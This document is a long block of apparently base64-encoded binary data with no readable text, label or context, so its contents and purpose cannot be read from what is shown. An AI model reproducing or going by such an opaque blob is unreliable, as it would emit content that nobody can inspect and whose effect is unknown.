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
